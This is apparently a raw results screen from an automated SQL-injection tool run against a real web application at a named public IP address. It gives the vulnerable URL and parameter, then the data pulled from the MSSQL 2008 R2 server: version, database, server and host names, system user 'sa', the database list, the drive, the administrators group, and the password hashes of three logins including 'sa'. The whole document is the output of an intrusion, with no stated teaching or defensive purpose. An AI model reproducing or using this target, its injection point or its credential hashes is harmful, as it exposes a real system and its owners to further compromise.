 URL http://101.95.48.76/biz/netplan/poi/hotArea!selectHotArea.action?ifAp=0&_dc=1418350494248&page=/biz/netplan/coverBase/showNearSite.free&maintenances=&address=fsdsfdsf&types=&siteName=%20&mapType=locaMap& GET
Type String DB MSSQL2008 with KeyWord
Field number 0 String Index 0
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) </h1><div class="line" </div><p><b>type...
Db Name iShangHai
Server Name WIN-K7EURBP22GM
Host Name WIN-KGU8SA2SQCF
System User sa
Current User dbo
Privilege Public
Databases iShangHai, msdb, model, tempdb, master,
iShangHai
msdb
model
tempdb
master
Drivers C:\,
C:\ Hard Drive
Localgropus Administrators,
Administrators 管理员对计算机/域有不受限制的完全访问权
Users ##MS_PolicyEventProcessingLogin##, ##MS_PolicyTsqlExecutionLogin##, sa,
##MS_PolicyE... 0x0100fe60095cfcbc323e152df8dd50e0c2cb63e73d4e2a088093
##MS_PolicyT... 0x01006f231a0a0cbb29ef48651b7394a66983e1500d1cf1f8f86e
sa 0x01000777e058fcf0e937839a3a8f53ee9b06326cec59fa43dc6c